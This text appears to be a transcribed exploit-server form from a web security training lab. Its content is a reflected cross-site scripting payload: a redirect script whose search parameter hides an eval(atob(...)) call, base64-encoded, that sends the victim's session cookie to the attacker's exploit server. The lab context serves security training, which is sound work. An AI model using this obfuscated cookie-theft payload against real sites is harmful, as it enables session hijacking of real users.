 Craft a response
URL: https://exploit-0ad000380440d0c28074023d010f00c1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = "https://0a4a000a04b7d03c805f03c700b000a3.web-security-academy.net/?
SearchTerm=%22%2Deval%28atob%28%22ZmV0Y2goYGh0dHBzOi8vZXhwbG9pdC0wYWQwMDAzODA0NDBkMGMyODA3NDAyM2QwMTBmMDBjMS5le
HBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdC8%2FYCArIHdpbmRvd1siZG9jdW1lbnQiXVsiY29va2llIl0p%22%29%29%2D%22"
</script>